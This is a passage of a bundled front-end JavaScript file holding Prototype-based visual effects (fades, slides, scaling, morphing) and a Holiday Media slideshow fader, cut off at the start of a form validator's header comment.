    this.effects = this.effects.reject(function(e) { return e==effect });
    if (this.effects.length == 0) {
      clearInterval(this.interval);
      this.interval = null;
    }
  },
  loop: function() {
    var timePos = new Date().getTime();
    for(var i=0, len=this.effects.length;i<len;i++)
      this.effects[i] && this.effects[i].loop(timePos);
  }
});

Effect.Queues = {
  instances: $H(),
  get: function(queueName) {
    if (!Object.isString(queueName)) return queueName;

    return this.instances.get(queueName) ||
      this.instances.set(queueName, new Effect.ScopedQueue());
  }
};
Effect.Queue = Effect.Queues.get('global');

Effect.Base = Class.create({
  position: null,
  start: function(options) {
    if (options && options.transition === false) options.transition = Effect.Transitions.linear;
    this.options      = Object.extend(Object.extend({ },Effect.DefaultOptions), options || { });
    this.currentFrame = 0;
    this.state        = 'idle';
    this.startOn      = this.options.delay*1000;
    this.finishOn     = this.startOn+(this.options.duration*1000);
    this.fromToDelta  = this.options.to-this.options.from;
    this.totalTime    = this.finishOn-this.startOn;
    this.totalFrames  = this.options.fps*this.options.duration;

    this.render = (function() {
      function dispatch(effect, eventName) {
        if (effect.options[eventName + 'Internal'])
          effect.options[eventName + 'Internal'](effect);
        if (effect.options[eventName])
          effect.options[eventName](effect);
      }

      return function(pos) {
        if (this.state === "idle") {
          this.state = "running";
          dispatch(this, 'beforeSetup');
          if (this.setup) this.setup();
          dispatch(this, 'afterSetup');
        }
        if (this.state === "running") {
          pos = (this.options.transition(pos) * this.fromToDelta) + this.options.from;
          this.position = pos;
          dispatch(this, 'beforeUpdate');
          if (this.update) this.update(pos);
          dispatch(this, 'afterUpdate');
        }
      };
    })();

    this.event('beforeStart');
    if (!this.options.sync)
      Effect.Queues.get(Object.isString(this.options.queue) ?
        'global' : this.options.queue.scope).add(this);
  },
  loop: function(timePos) {
    if (timePos >= this.startOn) {
      if (timePos >= this.finishOn) {
        this.render(1.0);
        this.cancel();
        this.event('beforeFinish');
        if (this.finish) this.finish();
        this.event('afterFinish');
        return;
      }
      var pos   = (timePos - this.startOn) / this.totalTime,
          frame = (pos * this.totalFrames).round();
      if (frame > this.currentFrame) {
        this.render(pos);
        this.currentFrame = frame;
      }
    }
  },
  cancel: function() {
    if (!this.options.sync)
      Effect.Queues.get(Object.isString(this.options.queue) ?
        'global' : this.options.queue.scope).remove(this);
    this.state = 'finished';
  },
  event: function(eventName) {
    if (this.options[eventName + 'Internal']) this.options[eventName + 'Internal'](this);
    if (this.options[eventName]) this.options[eventName](this);
  },
  inspect: function() {
    var data = $H();
    for(property in this)
      if (!Object.isFunction(this[property])) data.set(property, this[property]);
    return '#<Effect:' + data.inspect() + ',options:' + $H(this.options).inspect() + '>';
  }
});

Effect.Parallel = Class.create(Effect.Base, {
  initialize: function(effects) {
    this.effects = effects || [];
    this.start(arguments[1]);
  },
  update: function(position) {
    this.effects.invoke('render', position);
  },
  finish: function(position) {
    this.effects.each( function(effect) {
      effect.render(1.0);
      effect.cancel();
      effect.event('beforeFinish');
      if (effect.finish) effect.finish(position);
      effect.event('afterFinish');
    });
  }
});

Effect.Tween = Class.create(Effect.Base, {
  initialize: function(object, from, to) {
    object = Object.isString(object) ? $(object) : object;
    var args = $A(arguments), method = args.last(),
      options = args.length == 5 ? args[3] : null;
    this.method = Object.isFunction(method) ? method.bind(object) :
      Object.isFunction(object[method]) ? object[method].bind(object) :
      function(value) { object[method] = value };
    this.start(Object.extend({ from: from, to: to }, options || { }));
  },
  update: function(position) {
    this.method(position);
  }
});

Effect.Event = Class.create(Effect.Base, {
  initialize: function() {
    this.start(Object.extend({ duration: 0 }, arguments[0] || { }));
  },
  update: Prototype.emptyFunction
});

Effect.Opacity = Class.create(Effect.Base, {
  initialize: function(element) {
    this.element = $(element);
    if (!this.element) throw(Effect._elementDoesNotExistError);
    // make this work on IE on elements without 'layout'
    if (Prototype.Browser.IE && (!this.element.currentStyle.hasLayout))
      this.element.setStyle({zoom: 1});
    var options = Object.extend({
      from: this.element.getOpacity() || 0.0,
      to:   1.0
    }, arguments[1] || { });
    this.start(options);
  },
  update: function(position) {
    this.element.setOpacity(position);
  }
});

Effect.Move = Class.create(Effect.Base, {
  initialize: function(element) {
    this.element = $(element);
    if (!this.element) throw(Effect._elementDoesNotExistError);
    var options = Object.extend({
      x:    0,
      y:    0,
      mode: 'relative'
    }, arguments[1] || { });
    this.start(options);
  },
  setup: function() {
    this.element.makePositioned();
    this.originalLeft = parseFloat(this.element.getStyle('left') || '0');
    this.originalTop  = parseFloat(this.element.getStyle('top')  || '0');
    if (this.options.mode == 'absolute') {
      this.options.x = this.options.x - this.originalLeft;
      this.options.y = this.options.y - this.originalTop;
    }
  },
  update: function(position) {
    this.element.setStyle({
      left: (this.options.x  * position + this.originalLeft).round() + 'px',
      top:  (this.options.y  * position + this.originalTop).round()  + 'px'
    });
  }
});

// for backwards compatibility
Effect.MoveBy = function(element, toTop, toLeft) {
  return new Effect.Move(element,
    Object.extend({ x: toLeft, y: toTop }, arguments[3] || { }));
};

Effect.Scale = Class.create(Effect.Base, {
  initialize: function(element, percent) {
    this.element = $(element);
    if (!this.element) throw(Effect._elementDoesNotExistError);
    var options = Object.extend({
      scaleX: true,
      scaleY: true,
      scaleContent: true,
      scaleFromCenter: false,
      scaleMode: 'box',        // 'box' or 'contents' or { } with provided values
      scaleFrom: 100.0,
      scaleTo:   percent
    }, arguments[2] || { });
    this.start(options);
  },
  setup: function() {
    this.restoreAfterFinish = this.options.restoreAfterFinish || false;
    this.elementPositioning = this.element.getStyle('position');

    this.originalStyle = { };
    ['top','left','width','height','fontSize'].each( function(k) {
      this.originalStyle[k] = this.element.style[k];
    }.bind(this));

    this.originalTop  = this.element.offsetTop;
    this.originalLeft = this.element.offsetLeft;

    var fontSize = this.element.getStyle('font-size') || '100%';
    ['em','px','%','pt'].each( function(fontSizeType) {
      if (fontSize.indexOf(fontSizeType)>0) {
        this.fontSize     = parseFloat(fontSize);
        this.fontSizeType = fontSizeType;
      }
    }.bind(this));

    this.factor = (this.options.scaleTo - this.options.scaleFrom)/100;

    this.dims = null;
    if (this.options.scaleMode=='box')
      this.dims = [this.element.offsetHeight, this.element.offsetWidth];
    if (/^content/.test(this.options.scaleMode))
      this.dims = [this.element.scrollHeight, this.element.scrollWidth];
    if (!this.dims)
      this.dims = [this.options.scaleMode.originalHeight,
                   this.options.scaleMode.originalWidth];
  },
  update: function(position) {
    var currentScale = (this.options.scaleFrom/100.0) + (this.factor * position);
    if (this.options.scaleContent && this.fontSize)
      this.element.setStyle({fontSize: this.fontSize * currentScale + this.fontSizeType });
    this.setDimensions(this.dims[0] * currentScale, this.dims[1] * currentScale);
  },
  finish: function(position) {
    if (this.restoreAfterFinish) this.element.setStyle(this.originalStyle);
  },
  setDimensions: function(height, width) {
    var d = { };
    if (this.options.scaleX) d.width = width.round() + 'px';
    if (this.options.scaleY) d.height = height.round() + 'px';
    if (this.options.scaleFromCenter) {
      var topd  = (height - this.dims[0])/2;
      var leftd = (width  - this.dims[1])/2;
      if (this.elementPositioning == 'absolute') {
        if (this.options.scaleY) d.top = this.originalTop-topd + 'px';
        if (this.options.scaleX) d.left = this.originalLeft-leftd + 'px';
      } else {
        if (this.options.scaleY) d.top = -topd + 'px';
        if (this.options.scaleX) d.left = -leftd + 'px';
      }
    }
    this.element.setStyle(d);
  }
});

Effect.Highlight = Class.create(Effect.Base, {
  initialize: function(element) {
    this.element = $(element);
    if (!this.element) throw(Effect._elementDoesNotExistError);
    var options = Object.extend({ startcolor: '#ffff99' }, arguments[1] || { });
    this.start(options);
  },
  setup: function() {
    // Prevent executing on elements not in the layout flow
    if (this.element.getStyle('display')=='none') { this.cancel(); return; }
    // Disable background image during the effect
    this.oldStyle = { };
    if (!this.options.keepBackgroundImage) {
      this.oldStyle.backgroundImage = this.element.getStyle('background-image');
      this.element.setStyle({backgroundImage: 'none'});
    }
    if (!this.options.endcolor)
      this.options.endcolor = this.element.getStyle('background-color').parseColor('#ffffff');
    if (!this.options.restorecolor)
      this.options.restorecolor = this.element.getStyle('background-color');
    // init color calculations
    this._base  = $R(0,2).map(function(i){ return parseInt(this.options.startcolor.slice(i*2+1,i*2+3),16) }.bind(this));
    this._delta = $R(0,2).map(function(i){ return parseInt(this.options.endcolor.slice(i*2+1,i*2+3),16)-this._base[i] }.bind(this));
  },
  update: function(position) {
    this.element.setStyle({backgroundColor: $R(0,2).inject('#',function(m,v,i){
      return m+((this._base[i]+(this._delta[i]*position)).round().toColorPart()); }.bind(this)) });
  },
  finish: function() {
    this.element.setStyle(Object.extend(this.oldStyle, {
      backgroundColor: this.options.restorecolor
    }));
  }
});

Effect.ScrollTo = function(element) {
  var options = arguments[1] || { },
  scrollOffsets = document.viewport.getScrollOffsets(),
  elementOffsets = $(element).cumulativeOffset();

  if (options.offset) elementOffsets[1] += options.offset;

  return new Effect.Tween(null,
    scrollOffsets.top,
    elementOffsets[1],
    options,
    function(p){ scrollTo(scrollOffsets.left, p.round()); }
  );
};

/* ------------- combination effects ------------- */

Effect.Fade = function(element) {
  element = $(element);
  var oldOpacity = element.getInlineOpacity();
  var options = Object.extend({
    from: element.getOpacity() || 1.0,
    to:   0.0,
    afterFinishInternal: function(effect) {
      if (effect.options.to!=0) return;
      effect.element.hide().setStyle({opacity: oldOpacity});
    }
  }, arguments[1] || { });
  return new Effect.Opacity(element,options);
};

Effect.Appear = function(element) {
  element = $(element);
  var options = Object.extend({
  from: (element.getStyle('display') == 'none' ? 0.0 : element.getOpacity() || 0.0),
  to:   1.0,
  // force Safari to render floated elements properly
  afterFinishInternal: function(effect) {
    effect.element.forceRerendering();
  },
  beforeSetup: function(effect) {
    effect.element.setOpacity(effect.options.from).show();
  }}, arguments[1] || { });
  return new Effect.Opacity(element,options);
};

Effect.Puff = function(element) {
  element = $(element);
  var oldStyle = {
    opacity: element.getInlineOpacity(),
    position: element.getStyle('position'),
    top:  element.style.top,
    left: element.style.left,
    width: element.style.width,
    height: element.style.height
  };
  return new Effect.Parallel(
   [ new Effect.Scale(element, 200,
      { sync: true, scaleFromCenter: true, scaleContent: true, restoreAfterFinish: true }),
     new Effect.Opacity(element, { sync: true, to: 0.0 } ) ],
     Object.extend({ duration: 1.0,
      beforeSetupInternal: function(effect) {
        Position.absolutize(effect.effects[0].element);
      },
      afterFinishInternal: function(effect) {
         effect.effects[0].element.hide().setStyle(oldStyle); }
     }, arguments[1] || { })
   );
};

Effect.BlindUp = function(element) {
  element = $(element);
  element.makeClipping();
  return new Effect.Scale(element, 0,
    Object.extend({ scaleContent: false,
      scaleX: false,
      restoreAfterFinish: true,
      afterFinishInternal: function(effect) {
        effect.element.hide().undoClipping();
      }
    }, arguments[1] || { })
  );
};

Effect.BlindDown = function(element) {
  element = $(element);
  var elementDimensions = element.getDimensions();
  return new Effect.Scale(element, 100, Object.extend({
    scaleContent: false,
    scaleX: false,
    scaleFrom: 0,
    scaleMode: {originalHeight: elementDimensions.height, originalWidth: elementDimensions.width},
    restoreAfterFinish: true,
    afterSetup: function(effect) {
      effect.element.makeClipping().setStyle({height: '0px'}).show();
    },
    afterFinishInternal: function(effect) {
      effect.element.undoClipping();
    }
  }, arguments[1] || { }));
};

Effect.SwitchOff = function(element) {
  element = $(element);
  var oldOpacity = element.getInlineOpacity();
  return new Effect.Appear(element, Object.extend({
    duration: 0.4,
    from: 0,
    transition: Effect.Transitions.flicker,
    afterFinishInternal: function(effect) {
      new Effect.Scale(effect.element, 1, {
        duration: 0.3, scaleFromCenter: true,
        scaleX: false, scaleContent: false, restoreAfterFinish: true,
        beforeSetup: function(effect) {
          effect.element.makePositioned().makeClipping();
        },
        afterFinishInternal: function(effect) {
          effect.element.hide().undoClipping().undoPositioned().setStyle({opacity: oldOpacity});
        }
      });
    }
  }, arguments[1] || { }));
};

Effect.DropOut = function(element) {
  element = $(element);
  var oldStyle = {
    top: element.getStyle('top'),
    left: element.getStyle('left'),
    opacity: element.getInlineOpacity() };
  return new Effect.Parallel(
    [ new Effect.Move(element, {x: 0, y: 100, sync: true }),
      new Effect.Opacity(element, { sync: true, to: 0.0 }) ],
    Object.extend(
      { duration: 0.5,
        beforeSetup: function(effect) {
          effect.effects[0].element.makePositioned();
        },
        afterFinishInternal: function(effect) {
          effect.effects[0].element.hide().undoPositioned().setStyle(oldStyle);
        }
      }, arguments[1] || { }));
};

Effect.Shake = function(element) {
  element = $(element);
  var options = Object.extend({
    distance: 20,
    duration: 0.5
  }, arguments[1] || {});
  var distance = parseFloat(options.distance);
  var split = parseFloat(options.duration) / 10.0;
  var oldStyle = {
    top: element.getStyle('top'),
    left: element.getStyle('left') };
    return new Effect.Move(element,
      { x:  distance, y: 0, duration: split, afterFinishInternal: function(effect) {
    new Effect.Move(effect.element,
      { x: -distance*2, y: 0, duration: split*2,  afterFinishInternal: function(effect) {
    new Effect.Move(effect.element,
      { x:  distance*2, y: 0, duration: split*2,  afterFinishInternal: function(effect) {
    new Effect.Move(effect.element,
      { x: -distance*2, y: 0, duration: split*2,  afterFinishInternal: function(effect) {
    new Effect.Move(effect.element,
      { x:  distance*2, y: 0, duration: split*2,  afterFinishInternal: function(effect) {
    new Effect.Move(effect.element,
      { x: -distance, y: 0, duration: split, afterFinishInternal: function(effect) {
        effect.element.undoPositioned().setStyle(oldStyle);
  }}); }}); }}); }}); }}); }});
};

Effect.SlideDown = function(element) {
  element = $(element).cleanWhitespace();
  // SlideDown need to have the content of the element wrapped in a container element with fixed height!
  var oldInnerBottom = element.down().getStyle('bottom');
  var elementDimensions = element.getDimensions();
  return new Effect.Scale(element, 100, Object.extend({
    scaleContent: false,
    scaleX: false,
    scaleFrom: window.opera ? 0 : 1,
    scaleMode: {originalHeight: elementDimensions.height, originalWidth: elementDimensions.width},
    restoreAfterFinish: true,
    afterSetup: function(effect) {
      effect.element.makePositioned();
      effect.element.down().makePositioned();
      if (window.opera) effect.element.setStyle({top: ''});
      effect.element.makeClipping().setStyle({height: '0px'}).show();
    },
    afterUpdateInternal: function(effect) {
      effect.element.down().setStyle({bottom:
        (effect.dims[0] - effect.element.clientHeight) + 'px' });
    },
    afterFinishInternal: function(effect) {
      effect.element.undoClipping().undoPositioned();
      effect.element.down().undoPositioned().setStyle({bottom: oldInnerBottom}); }
    }, arguments[1] || { })
  );
};

Effect.SlideUp = function(element) {
  element = $(element).cleanWhitespace();
  var oldInnerBottom = element.down().getStyle('bottom');
  var elementDimensions = element.getDimensions();
  return new Effect.Scale(element, window.opera ? 0 : 1,
   Object.extend({ scaleContent: false,
    scaleX: false,
    scaleMode: 'box',
    scaleFrom: 100,
    scaleMode: {originalHeight: elementDimensions.height, originalWidth: elementDimensions.width},
    restoreAfterFinish: true,
    afterSetup: function(effect) {
      effect.element.makePositioned();
      effect.element.down().makePositioned();
      if (window.opera) effect.element.setStyle({top: ''});
      effect.element.makeClipping().show();
    },
    afterUpdateInternal: function(effect) {
      effect.element.down().setStyle({bottom:
        (effect.dims[0] - effect.element.clientHeight) + 'px' });
    },
    afterFinishInternal: function(effect) {
      effect.element.hide().undoClipping().undoPositioned();
      effect.element.down().undoPositioned().setStyle({bottom: oldInnerBottom});
    }
   }, arguments[1] || { })
  );
};

// Bug in opera makes the TD containing this element expand for a instance after finish
Effect.Squish = function(element) {
  return new Effect.Scale(element, window.opera ? 1 : 0, {
    restoreAfterFinish: true,
    beforeSetup: function(effect) {
      effect.element.makeClipping();
    },
    afterFinishInternal: function(effect) {
      effect.element.hide().undoClipping();
    }
  });
};

Effect.Grow = function(element) {
  element = $(element);
  var options = Object.extend({
    direction: 'center',
    moveTransition: Effect.Transitions.sinoidal,
    scaleTransition: Effect.Transitions.sinoidal,
    opacityTransition: Effect.Transitions.full
  }, arguments[1] || { });
  var oldStyle = {
    top: element.style.top,
    left: element.style.left,
    height: element.style.height,
    width: element.style.width,
    opacity: element.getInlineOpacity() };

  var dims = element.getDimensions();
  var initialMoveX, initialMoveY;
  var moveX, moveY;

  switch (options.direction) {
    case 'top-left':
      initialMoveX = initialMoveY = moveX = moveY = 0;
      break;
    case 'top-right':
      initialMoveX = dims.width;
      initialMoveY = moveY = 0;
      moveX = -dims.width;
      break;
    case 'bottom-left':
      initialMoveX = moveX = 0;
      initialMoveY = dims.height;
      moveY = -dims.height;
      break;
    case 'bottom-right':
      initialMoveX = dims.width;
      initialMoveY = dims.height;
      moveX = -dims.width;
      moveY = -dims.height;
      break;
    case 'center':
      initialMoveX = dims.width / 2;
      initialMoveY = dims.height / 2;
      moveX = -dims.width / 2;
      moveY = -dims.height / 2;
      break;
  }

  return new Effect.Move(element, {
    x: initialMoveX,
    y: initialMoveY,
    duration: 0.01,
    beforeSetup: function(effect) {
      effect.element.hide().makeClipping().makePositioned();
    },
    afterFinishInternal: function(effect) {
      new Effect.Parallel(
        [ new Effect.Opacity(effect.element, { sync: true, to: 1.0, from: 0.0, transition: options.opacityTransition }),
          new Effect.Move(effect.element, { x: moveX, y: moveY, sync: true, transition: options.moveTransition }),
          new Effect.Scale(effect.element, 100, {
            scaleMode: { originalHeight: dims.height, originalWidth: dims.width },
            sync: true, scaleFrom: window.opera ? 1 : 0, transition: options.scaleTransition, restoreAfterFinish: true})
        ], Object.extend({
             beforeSetup: function(effect) {
               effect.effects[0].element.setStyle({height: '0px'}).show();
             },
             afterFinishInternal: function(effect) {
               effect.effects[0].element.undoClipping().undoPositioned().setStyle(oldStyle);
             }
           }, options)
      );
    }
  });
};

Effect.Shrink = function(element) {
  element = $(element);
  var options = Object.extend({
    direction: 'center',
    moveTransition: Effect.Transitions.sinoidal,
    scaleTransition: Effect.Transitions.sinoidal,
    opacityTransition: Effect.Transitions.none
  }, arguments[1] || { });
  var oldStyle = {
    top: element.style.top,
    left: element.style.left,
    height: element.style.height,
    width: element.style.width,
    opacity: element.getInlineOpacity() };

  var dims = element.getDimensions();
  var moveX, moveY;

  switch (options.direction) {
    case 'top-left':
      moveX = moveY = 0;
      break;
    case 'top-right':
      moveX = dims.width;
      moveY = 0;
      break;
    case 'bottom-left':
      moveX = 0;
      moveY = dims.height;
      break;
    case 'bottom-right':
      moveX = dims.width;
      moveY = dims.height;
      break;
    case 'center':
      moveX = dims.width / 2;
      moveY = dims.height / 2;
      break;
  }

  return new Effect.Parallel(
    [ new Effect.Opacity(element, { sync: true, to: 0.0, from: 1.0, transition: options.opacityTransition }),
      new Effect.Scale(element, window.opera ? 1 : 0, { sync: true, transition: options.scaleTransition, restoreAfterFinish: true}),
      new Effect.Move(element, { x: moveX, y: moveY, sync: true, transition: options.moveTransition })
    ], Object.extend({
         beforeStartInternal: function(effect) {
           effect.effects[0].element.makePositioned().makeClipping();
         },
         afterFinishInternal: function(effect) {
           effect.effects[0].element.hide().undoClipping().undoPositioned().setStyle(oldStyle); }
       }, options)
  );
};

Effect.Pulsate = function(element) {
  element = $(element);
  var options    = arguments[1] || { },
    oldOpacity = element.getInlineOpacity(),
    transition = options.transition || Effect.Transitions.linear,
    reverser   = function(pos){
      return 1 - transition((-Math.cos((pos*(options.pulses||5)*2)*Math.PI)/2) + .5);
    };

  return new Effect.Opacity(element,
    Object.extend(Object.extend({  duration: 2.0, from: 0,
      afterFinishInternal: function(effect) { effect.element.setStyle({opacity: oldOpacity}); }
    }, options), {transition: reverser}));
};

Effect.Fold = function(element) {
  element = $(element);
  var oldStyle = {
    top: element.style.top,
    left: element.style.left,
    width: element.style.width,
    height: element.style.height };
  element.makeClipping();
  return new Effect.Scale(element, 5, Object.extend({
    scaleContent: false,
    scaleX: false,
    afterFinishInternal: function(effect) {
    new Effect.Scale(element, 1, {
      scaleContent: false,
      scaleY: false,
      afterFinishInternal: function(effect) {
        effect.element.hide().undoClipping().setStyle(oldStyle);
      } });
  }}, arguments[1] || { }));
};

Effect.Morph = Class.create(Effect.Base, {
  initialize: function(element) {
    this.element = $(element);
    if (!this.element) throw(Effect._elementDoesNotExistError);
    var options = Object.extend({
      style: { }
    }, arguments[1] || { });

    if (!Object.isString(options.style)) this.style = $H(options.style);
    else {
      if (options.style.include(':'))
        this.style = options.style.parseStyle();
      else {
        this.element.addClassName(options.style);
        this.style = $H(this.element.getStyles());
        this.element.removeClassName(options.style);
        var css = this.element.getStyles();
        this.style = this.style.reject(function(style) {
          return style.value == css[style.key];
        });
        options.afterFinishInternal = function(effect) {
          effect.element.addClassName(effect.options.style);
          effect.transforms.each(function(transform) {
            effect.element.style[transform.style] = '';
          });
        };
      }
    }
    this.start(options);
  },

  setup: function(){
    function parseColor(color){
      if (!color || ['rgba(0, 0, 0, 0)','transparent'].include(color)) color = '#ffffff';
      color = color.parseColor();
      return $R(0,2).map(function(i){
        return parseInt( color.slice(i*2+1,i*2+3), 16 );
      });
    }
    this.transforms = this.style.map(function(pair){
      var property = pair[0], value = pair[1], unit = null;

      if (value.parseColor('#zzzzzz') != '#zzzzzz') {
        value = value.parseColor();
        unit  = 'color';
      } else if (property == 'opacity') {
        value = parseFloat(value);
        if (Prototype.Browser.IE && (!this.element.currentStyle.hasLayout))
          this.element.setStyle({zoom: 1});
      } else if (Element.CSS_LENGTH.test(value)) {
          var components = value.match(/^([\+\-]?[0-9\.]+)(.*)$/);
          value = parseFloat(components[1]);
          unit = (components.length == 3) ? components[2] : null;
      }

      var originalValue = this.element.getStyle(property);
      return {
        style: property.camelize(),
        originalValue: unit=='color' ? parseColor(originalValue) : parseFloat(originalValue || 0),
        targetValue: unit=='color' ? parseColor(value) : value,
        unit: unit
      };
    }.bind(this)).reject(function(transform){
      return (
        (transform.originalValue == transform.targetValue) ||
        (
          transform.unit != 'color' &&
          (isNaN(transform.originalValue) || isNaN(transform.targetValue))
        )
      );
    });
  },
  update: function(position) {
    var style = { }, transform, i = this.transforms.length;
    while(i--)
      style[(transform = this.transforms[i]).style] =
        transform.unit=='color' ? '#'+
          (Math.round(transform.originalValue[0]+
            (transform.targetValue[0]-transform.originalValue[0])*position)).toColorPart() +
          (Math.round(transform.originalValue[1]+
            (transform.targetValue[1]-transform.originalValue[1])*position)).toColorPart() +
          (Math.round(transform.originalValue[2]+
            (transform.targetValue[2]-transform.originalValue[2])*position)).toColorPart() :
        (transform.originalValue +
          (transform.targetValue - transform.originalValue) * position).toFixed(3) +
            (transform.unit === null ? '' : transform.unit);
    this.element.setStyle(style, true);
  }
});

Effect.Transform = Class.create({
  initialize: function(tracks){
    this.tracks  = [];
    this.options = arguments[1] || { };
    this.addTracks(tracks);
  },
  addTracks: function(tracks){
    tracks.each(function(track){
      track = $H(track);
      var data = track.values().first();
      this.tracks.push($H({
        ids:     track.keys().first(),
        effect:  Effect.Morph,
        options: { style: data }
      }));
    }.bind(this));
    return this;
  },
  play: function(){
    return new Effect.Parallel(
      this.tracks.map(function(track){
        var ids = track.get('ids'), effect = track.get('effect'), options = track.get('options');
        var elements = [$(ids) || $$(ids)].flatten();
        return elements.map(function(e){ return new effect(e, Object.extend({ sync:true }, options)) });
      }).flatten(),
      this.options
    );
  }
});

Element.CSS_PROPERTIES = $w(
  'backgroundColor backgroundPosition borderBottomColor borderBottomStyle ' +
  'borderBottomWidth borderLeftColor borderLeftStyle borderLeftWidth ' +
  'borderRightColor borderRightStyle borderRightWidth borderSpacing ' +
  'borderTopColor borderTopStyle borderTopWidth bottom clip color ' +
  'fontSize fontWeight height left letterSpacing lineHeight ' +
  'marginBottom marginLeft marginRight marginTop markerOffset maxHeight '+
  'maxWidth minHeight minWidth opacity outlineColor outlineOffset ' +
  'outlineWidth paddingBottom paddingLeft paddingRight paddingTop ' +
  'right textIndent top width wordSpacing zIndex');

Element.CSS_LENGTH = /^(([\+\-]?[0-9\.]+)(em|ex|px|in|cm|mm|pt|pc|\%))|0$/;

String.__parseStyleElement = document.createElement('div');
String.prototype.parseStyle = function(){
  var style, styleRules = $H();
  if (Prototype.Browser.WebKit)
    style = new Element('div',{style:this}).style;
  else {
    String.__parseStyleElement.innerHTML = '<div style="' + this + '"></div>';
    style = String.__parseStyleElement.childNodes[0].style;
  }

  Element.CSS_PROPERTIES.each(function(property){
    if (style[property]) styleRules.set(property, style[property]);
  });

  if (Prototype.Browser.IE && this.include('opacity'))
    styleRules.set('opacity', this.match(/opacity:\s*((?:0|1)?(?:\.\d*)?)/)[1]);

  return styleRules;
};

if (document.defaultView && document.defaultView.getComputedStyle) {
  Element.getStyles = function(element) {
    var css = document.defaultView.getComputedStyle($(element), null);
    return Element.CSS_PROPERTIES.inject({ }, function(styles, property) {
      styles[property] = css[property];
      return styles;
    });
  };
} else {
  Element.getStyles = function(element) {
    element = $(element);
    var css = element.currentStyle, styles;
    styles = Element.CSS_PROPERTIES.inject({ }, function(results, property) {
      results[property] = css[property];
      return results;
    });
    if (!styles.opacity) styles.opacity = element.getOpacity();
    return styles;
  };
}

Effect.Methods = {
  morph: function(element, style) {
    element = $(element);
    new Effect.Morph(element, Object.extend({ style: style }, arguments[2] || { }));
    return element;
  },
  visualEffect: function(element, effect, options) {
    element = $(element);
    var s = effect.dasherize().camelize(), klass = s.charAt(0).toUpperCase() + s.substring(1);
    new Effect[klass](element, options);
    return element;
  },
  highlight: function(element, options) {
    element = $(element);
    new Effect.Highlight(element, options);
    return element;
  }
};

$w('fade appear grow shrink fold blindUp blindDown slideUp slideDown '+
  'pulsate shake puff squish switchOff dropOut').each(
  function(effect) {
    Effect.Methods[effect] = function(element, options){
      element = $(element);
      Effect[effect.charAt(0).toUpperCase() + effect.substring(1)](element, options);
      return element;
    };
  }
);

$w('getInlineOpacity forceRerendering setContentZoom collectTextNodes collectTextNodesIgnoreClass getStyles').each(
  function(f) { Effect.Methods[f] = Element[f]; }
);

Element.addMethods(Effect.Methods);
(function(define,require){/**
  *
  *  HTML Fader (Prototype extension)
  *
  *  Copyright 2006-2011 Holiday Media
  *  Author: Wim Latour <dev@holiday.nl>
  *  Version: 2.0.3 (20110727): Support data-fade-start and data-fade-delay attributes to set these properties
  *  Version: 2.0.2 (20101126): Support fadestart_X and fadedelay_Y classnames to set these properties
  *  Version: 2.0.1 (20080201): Upgraded to Prototype 1.6.0: removed document.getElementsByClassname()
  *  Version: 2.0.0 (20070918)
  *
  **/

HM.Fader = Class.create({
  initialize: function() {
    var object = this;
    this.element = $(arguments[0]);
    this.options = Object.extend({
      start_zindex: 15,
      start: this.element.readAttribute("fadestart") || this.element.readAttribute("data-fade-start") || this.getClassNameProperty("fadestart") || 1000,
      delay: this.element.readAttribute("fadedelay") || this.element.readAttribute("data-fade-delay") || this.getClassNameProperty("fadedelay") || 5000,
      duration: .5
    }, arguments[1] || {});

    if (this.element.HM_Fader_initialized) return;

    if (this.element.tagName.toUpperCase() != "DIV") {
      console.error("Illegal behavior attachment");
      return;
    }

    this.zIndex_counter = this.options.start_zindex;

    this.width = 0;
    this.height = 0;

    this.Items = $A();

    var nodes = $A(this.element.immediateDescendants());
    nodes.each(function(node, i) {
      if (!node.className.match("fadeItem")) {
        var fadeNode = object.newFadeNode(nodes.length-i);
        fadeNode.appendChild(node);
        object.element.appendChild(fadeNode);
        if (fadeNode.offsetWidth > object.width) object.width = fadeNode.offsetWidth;
        if (fadeNode.offsetHeight > object.height) object.height = fadeNode.offsetHeight;
        object.Items.push(fadeNode);
      }
    });

    this.element.makePositioned();
    this.element.setStyle({
      width: this.width + "px",
      height: this.height + "px",
      display: "block",
      visibility: "visible"
    });

    this.zIndex_counter += nodes.length;

    // Create element methods
    this.element.doFade     = this.doFadeNext.bind(this);
    this.element.doFadeNext = this.doFadeNext.bind(this);
    this.element.doFadeBack = this.doFadeBack.bind(this);
    this.element.doFadeToID = this.doFadeToID.bind(this);

    // Start fading
    if (this.Items.length >= 2 && parseInt(this.options.delay) > 0) {
      setTimeout(function() {
        new PeriodicalExecuter(this.doFadeNext.bind(this), this.options.delay/1000);
      }.bind(this), this.options.start);
    }

    this.element.HM_Fader_initialized = true;
  },

  getClassNameProperty: function(name, className) {
    if (!className) className = this.element.className;
    var value = className.match(new RegExp("(^|\\s)" + name + "_(.*?)" + "(\\s|$)"));
    return (value && value.length) ? value[2] : null;
  },
  
  newFadeNode: function(zIndex) {
    var node = $(document.createElement("DIV"));
    node.className = "fadeItem";
    node.setStyle({
      left: "0px",
      top: "0px",
      position: "absolute",
      zIndex: this.zIndex_counter + zIndex
    });
    return node;
  },

  doFadeItem: function() {
    var element = this.Items.first();
    this.zIndex_counter++;
    element.hide();
    element.setStyle({ zIndex: this.zIndex_counter });
    new Effect.Appear(element, {
      duration: this.options.duration
    });
  },

  doFadeNext: function() {
    this.Items.push(this.Items.shift());
    this.doFadeItem();
  },
  doFadeBack: function() {
    this.Items.unshift(this.Items.pop());
    this.doFadeItem();
  },
  doFadeToID: function(strID) {
    var partition = this.Items.partition(function(node) {
      return node.down("#"+strID);
    })
    if (partition[0]) {
      this.Items = $A(partition[0].concat(partition[1]));
      this.doFadeItem();
    }
  },

  nop: function() {}
});

HM.Fader.load = function() {
  var options = Object.extend({
    className: "fade"
  }, arguments[0] || {});

  if (options.disabled) return;

  HM.Fader.faders = $A();

  $$("."+options.className).each( function(element) {
    HM.Fader.faders.push( new HM.Fader(element, options.options) );
  } );
}

document.observe("dom:loaded", HM.Fader.load);
}());
(function(define,require){/**
  *
  *  Form Validator
  *
  *  Copyright 2008-2014 Holiday Media
  *  Author: Wim Latour
  *  Version: 1.0.6 (20140919): Syntax updates, bugfix in rel attribute selector to support spaces in field names
  *                             Removed support for bank account numbers (isAccountnumber)
  *  Version: 1.0.5 (20110511): Fire 'form:success' event on success
  *  Version: 1.0.4 (20110111): Read language from the html[lang] attribute
  *  Version: 1.0.3 (20100414): URI Escaped language texts (for IE6)
  *  Version: 1.0.2 (20091103): Set initialized flag and prevent a form from being initialized more than once
  *  Version: 1.0.1 (20090807): Changed default validation method isFilled() to disallow \s*
